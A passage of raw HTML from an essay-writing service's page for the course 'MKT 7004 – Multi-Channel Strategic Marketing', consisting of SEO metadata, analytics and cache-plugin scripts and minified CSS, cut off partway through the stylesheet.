

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/
body_size: 43914
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB"
prefix="og: https://ogp.me/ns#" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-10972962534"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-10972962534')</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.kritainfomatics.com/xmlrpc.php"><meta name="description" content="MKT 7004 - Multi-Channel Strategic Marketing. Get Answers for MKT 7004 - Multi-Channel Strategic Marketing from our experts. Order Now!" /><meta name="robots" content="max-image-preview:large" /><meta name="keywords" content="mkt 7004 - multi-channel strategic marketing" /><link rel="canonical" href="https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.6 " /><meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Krita Infomatics" /><meta property="og:type" content="article" /><meta property="og:title" content="MKT 7004 - Multi-Channel Strategic Marketing" /><meta property="og:description" content="MKT 7004 - Multi-Channel Strategic Marketing. Get Answers for MKT 7004 - Multi-Channel Strategic Marketing from our experts. Order Now!" /><meta property="og:url" content="https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/" /><meta property="og:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta property="og:image:secure_url" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="94" /><meta property="article:published_time" content="2020-09-16T13:19:27+00:00" /><meta property="article:modified_time" content="2021-07-04T09:10:33+00:00" /><meta property="article:publisher" content="https://www.facebook.com/kritainfomaticswritingservices" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@KInfomatics" /><meta name="twitter:title" content="MKT 7004 - Multi-Channel Strategic Marketing" /><meta name="twitter:description" content="MKT 7004 - Multi-Channel Strategic Marketing. Get Answers for MKT 7004 - Multi-Channel Strategic Marketing from our experts. Order Now!" /><meta name="twitter:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/#article","name":"MKT 7004 - Multi-Channel Strategic Marketing","headline":"MKT 7004 &#8211; Multi-Channel Strategic Marketing","author":{"@id":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author"},"publisher":{"@id":"https:\/\/www.kritainfomatics.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kritainfomatics.com\/wp-content\/uploads\/2020\/09\/Get-answers-e1589532634866.png","@id":"https:\/\/www.kritainfomatics.com\/#articleImage","width":200,"height":94},"datePublished":"2020-09-16T13:19:27+00:00","dateModified":"2020-09-16T13:19:27+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/#webpage"},"articleSection":"Blogs"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kritainfomatics.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/","name":"Home","description":"Get Best Online Assignment & Essay Writing Services in UK! Krita Infomatics! Call us now for Plagiarism free work,100% Safety,confidentiality","url":"https:\/\/www.kritainfomatics.com\/"},"nextItem":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/","name":"MKT 7004 - Multi-Channel Strategic Marketing","description":"MKT 7004 - Multi-Channel Strategic Marketing. Get Answers for MKT 7004 - Multi-Channel Strategic Marketing from our experts. Order Now!","url":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/"},"previousItem":"https:\/\/www.kritainfomatics.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.kritainfomatics.com\/#organization","name":"Krita Infomatics","url":"https:\/\/www.kritainfomatics.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.kritainfomatics.com\/wp-content\/uploads\/2022\/08\/logo-1.png","@id":"https:\/\/www.kritainfomatics.com\/#organizationLogo","width":608,"height":184,"caption":"Krita Infomatics"},"image":{"@id":"https:\/\/www.kritainfomatics.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/kritainfomaticswritingservices","https:\/\/twitter.com\/KInfomatics","https:\/\/www.instagram.com\/krita1185","https:\/\/in.pinterest.com\/kritainfomatics\/","https:\/\/www.youtube.com\/channel\/UCON5B6MzJSPVlZZ1HR70CVA?view_as=subscriber","https:\/\/www.linkedin.com\/in\/krita-infomatics-255a4a175\/","https:\/\/www.tumblr.com\/blog\/view\/kritainfomatics"]},{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/#webpage","url":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/","name":"MKT 7004 - Multi-Channel Strategic Marketing","description":"MKT 7004 - Multi-Channel Strategic Marketing. Get Answers for MKT 7004 - Multi-Channel Strategic Marketing from our experts. Order Now!","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.kritainfomatics.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.kritainfomatics.com\/mkt-7004-multi-channel-strategic-marketing\/#breadcrumblist"},"author":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author","creator":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author","datePublished":"2020-09-16T13:19:27+00:00","dateModified":"2021-07-04T09:10:33+00:00"},{"@type":"WebSite","@id":"https:\/\/www.kritainfomatics.com\/#website","url":"https:\/\/www.kritainfomatics.com\/","name":"Krita Infomatics","description":"Best Essay Writing Services UK","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.kritainfomatics.com\/#organization"}}]}</script> <style>@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}</style><title>MKT 7004 - Multi-Channel Strategic Marketing</title><link rel="canonical" href="https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="MKT 7004 - Multi-Channel Strategic Marketing" /><meta property="og:description" content="MKT 7004 &#8211; Multi-Channel Strategic Marketing Learning Outcomes Covered  Design and plan a digital campaign for a chosen brand/retailer, which critically evaluates the implications and practicalities of instigating such a campaign.  Critically evaluate key aspects of law and codes of governing digital marketers and digital marketing campaigns. The Impact of Coronavirus on Digital&hellip;" /><meta property="og:url" content="https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/" /><meta property="og:site_name" content="Krita Infomatics" /><meta property="article:publisher" content="https://www.facebook.com/kritainfomaticswritingservices" /><meta property="article:published_time" content="2020-09-16T13:19:27+00:00" /><meta property="article:modified_time" content="2021-07-04T09:10:33+00:00" /><meta property="og:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta name="author" content="Krita Infomatics" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@KInfomatics" /><meta name="twitter:site" content="@KInfomatics" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Krita Infomatics" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/#article","isPartOf":{"@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/"},"author":{"name":"Krita Infomatics","@id":"https://www.kritainfomatics.com/#/schema/person/ccb7fe958adc46d711766e5a4e0dd0ad"},"headline":"MKT 7004 &#8211; Multi-Channel Strategic Marketing","datePublished":"2020-09-16T13:19:27+00:00","dateModified":"2021-07-04T09:10:33+00:00","mainEntityOfPage":{"@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/"},"wordCount":1504,"commentCount":0,"publisher":{"@id":"https://www.kritainfomatics.com/#organization"},"image":{"@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/#primaryimage"},"thumbnailUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","articleSection":["Blogs"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/#respond"]}]},{"@type":"WebPage","@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/","url":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/","name":"MKT 7004 - Multi-Channel Strategic Marketing - Krita Infomatics","isPartOf":{"@id":"https://www.kritainfomatics.com/#website"},"primaryImageOfPage":{"@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/#primaryimage"},"image":{"@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/#primaryimage"},"thumbnailUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","datePublished":"2020-09-16T13:19:27+00:00","dateModified":"2021-07-04T09:10:33+00:00","breadcrumb":{"@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/#primaryimage","url":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","contentUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","width":200,"height":94,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kritainfomatics.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://www.kritainfomatics.com/blog-2/"},{"@type":"ListItem","position":3,"name":"MKT 7004 &#8211; Multi-Channel Strategic Marketing"}]},{"@type":"WebSite","@id":"https://www.kritainfomatics.com/#website","url":"https://www.kritainfomatics.com/","name":"Krita Infomatics","description":"Best Essay Writing Services UK","publisher":{"@id":"https://www.kritainfomatics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kritainfomatics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.kritainfomatics.com/#organization","name":"Krita Infomatics","url":"https://www.kritainfomatics.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/#/schema/logo/image/","url":"https://www.kritainfomatics.com/wp-content/uploads/2020/07/3-logo-for-company-final-_-13062020-v2ai-01-e1593955715343.png","contentUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/07/3-logo-for-company-final-_-13062020-v2ai-01-e1593955715343.png","width":200,"height":116,"caption":"Krita Infomatics"},"image":{"@id":"https://www.kritainfomatics.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kritainfomaticswritingservices","https://x.com/KInfomatics","https://www.instagram.com/krita1185/","https://www.linkedin.com/in/krita-infomatics-255a4a175/","https://in.pinterest.com/kritainfomatics/","https://www.youtube.com/channel/UCON5B6MzJSPVlZZ1HR70CVA/featured"]},{"@type":"Person","@id":"https://www.kritainfomatics.com/#/schema/person/ccb7fe958adc46d711766e5a4e0dd0ad","name":"Krita Infomatics","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/#/schema/person/image/","url":"https://www.kritainfomatics.com/wp-content/litespeed/avatar/f72ad24c3a825ce35ba041c37bc66fb9.jpg?ver=1768180337","contentUrl":"https://www.kritainfomatics.com/wp-content/litespeed/avatar/f72ad24c3a825ce35ba041c37bc66fb9.jpg?ver=1768180337","caption":"Krita Infomatics"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Feed" href="https://www.kritainfomatics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Comments Feed" href="https://www.kritainfomatics.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; MKT 7004 &#8211; Multi-Channel Strategic Marketing Comments Feed" href="https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/feed/" /><style id="litespeed-ccss">:root{--bdt-leader-fill-content:.}:root{--bdt-position-margin-offset:.0001px}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td{border:1px solid;padding:.5em}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-image{margin:0 0 1em}.wp-block-table{margin:0 0 1em}.wp-block-table td{word-break:normal}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.clearfix:before,.clearfix:after{content:" ";display:table}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.swp_social_panel.swp_default_full_color a{color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_facebook{border:1px solid #1877f2}.swp_social_panel.swp_default_full_color .swp_facebook{background:#1877f2;border:1px solid #0b5fcc}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_linkedin{border:1px solid #2767b1}.swp_social_panel.swp_default_full_color .swp_linkedin{background:#2767b1;border:1px solid #1e4f87}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pinterest{border:1px solid #e60023}.swp_social_panel.swp_default_full_color .swp_pinterest{background:#e60023;border:1px solid #b3001b}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_twitter{border:1px solid #0d1014}.swp_social_panel.swp_default_full_color .swp_twitter{background:#0d1014;border:1px solid #000}.scale-100{transform:scale(1)}html[lang] .site * i.sw{font-family:sw-icon-font!important}.swp_social_panel{clear:both;display:flex;height:34px;line-height:1;margin-bottom:20px!important;margin-top:20px!important;overflow:hidden;padding:0;align-items:stretch;-webkit-box-align:stretch;-moz-box-align:stretch;-webkit-box-pack:justify;-moz-box-pack:justify;direction:ltr;-ms-flex-align:stretch;-ms-flex-line-pack:center;-ms-flex-pack:justify;flex-wrap:wrap;justify-content:space-between}.swp_social_panel .nc_tweetContainer a.nc_tweet,.swp_social_panel .nc_tweetContainer.total_shares .swp_count{display:block;display:flex;font-family:Lato,sans-serif;font-size:18px!important;font-weight:700;height:30px;text-decoration:none;text-decoration:none!important;text-transform:none;flex-flow:row wrap;box-shadow:none}.swp_social_panel .nc_tweetContainer:not(.total_shares):not(.total_sharesalt){border-radius:2px;float:left;font-family:Lato;height:32px;margin:0 5px 3px;min-width:34px;overflow:hidden;text-align:center}.swp_social_panel .nc_tweetContainer .spaceManWilly{display:block;width:120px}.swp_social_panel .swp_label{display:block;font-size:9px!important;margin-top:13px;position:absolute;text-align:center!important;text-transform:uppercase}.swp_social_panel .swp_share{display:block;float:right;float:left;font-size:14px;font-weight:400;height:30px;line-height:32px;margin:0 0 0 6px;max-width:none!important}.swp_social_panel .total_shares{background:rgba(0,0,0,0)!important;border:none!important;border-radius:2px;color:#fff;display:block;font-size:19px;padding:0 10px;flex:none!important}.swp_social_panel .total_shares .swp_count{line-height:30px}.swp_social_panel .total_shares .swp_label{font-size:10px;vertical-align:middle}.swp_social_panel .total_shares.total_sharesalt{background:rgba(0,0,0,0)!important;border:none!important}.swp_social_panel .total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel .total_shares.total_sharesalt.total_sharesalt,.swp_social_panel .total_shares.total_sharesalt:not(:nth-child(1)){background:rgba(0,0,0,0)!important;border:none;color:#474b4d;margin-left:0!important;margin-bottom:10px!important}.swp_social_panel .total_shares.total_sharesalt .swp_count{color:#474b4d;font-size:24px}.swp_social_panel .total_shares.total_sharesalt .swp_label{color:#474b4d;letter-spacing:0;min-width:40px}.swp_social_panel a .swp_count{font-size:14px}.swp_social_panel a .swp_count.swp_hide{margin:0 auto;width:auto}.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide){width:100%!important}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer{flex:1}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-child(1){margin-left:0}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-last-child(1){margin-right:0}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt .swp_count{display:inline-block;line-height:0;margin-left:8px;margin-top:12px;min-width:45px;position:relative;vertical-align:middle}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-last-child(1){margin-right:0;padding-right:0}.swp_social_panel span:before{content:initial!important}.swp_social_panel .iconFiller{font-size:18px;margin:0 auto;display:block;float:left;height:30px;overflow:hidden;width:30px}.swp_social_panel .sw{float:left;height:30px;line-height:32px;margin:1px 5px 0;text-shadow:none!important;width:20px}.sw{display:inline-block;font-family:sw-icon-font!important;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-rendering:auto;text-transform:none!important;transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.sw:before{display:block!important}i.swp_facebook_icon:before{content:"k"}i.swp_linkedin_icon:before{content:"s"}i.swp_pinterest_icon:before{content:"A"}i.swp_twitter_icon:before{content:"N"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,figure,header,main,section{display:block}a{background-color:transparent}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}table{border-spacing:0;border-collapse:collapse}td{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}.text-left{text-align:left}.text-right{text-align:right}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-6,.col-sm-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-sm-6{float:left}.col-sm-6{width:50%}}@media (min-width:992px){.col-md-6{float:left}.col-md-6{width:50%}}table{background-color:transparent}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media 